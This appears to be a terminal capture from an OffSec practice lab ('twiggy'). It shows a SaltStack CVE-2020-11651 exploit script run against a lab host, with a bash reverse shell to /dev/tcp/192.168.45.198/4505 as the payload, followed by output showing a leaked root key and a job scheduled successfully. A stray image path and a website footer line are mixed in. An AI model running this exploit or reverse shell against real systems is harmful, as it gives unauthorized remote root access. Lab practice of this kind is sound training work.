 ┌──(kali㉿kali)-[~/Desktop/offsec/twiggy]
└─$ python3 -W ignore  48421.txt --master 192.168.186.62 --exec "bash -i >& /dev/tcp/192.168.45.198/4505 0>&1"
Powered by Mezzanine and Django | Theme by Bootstrap
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/home/kali/.local/lib/python3.13/site-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Please use salt.channel.client inst
ead.
  warn_until(
[+] Checking salt-master (192.168.186.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: ESetO4U5zGl4KSxCmAcSSxuZ7eV4LqC1GaS+s2yTuXqhah/sq1Tdh/k7pT9mRq0IihgrezwtoCE=
[+] Attemping to execute bash -i >& /dev/tcp/192.168.45.198/4505 0>&1 on 192.168.186.62
[+] Successfully scheduled job: 20250826010622666301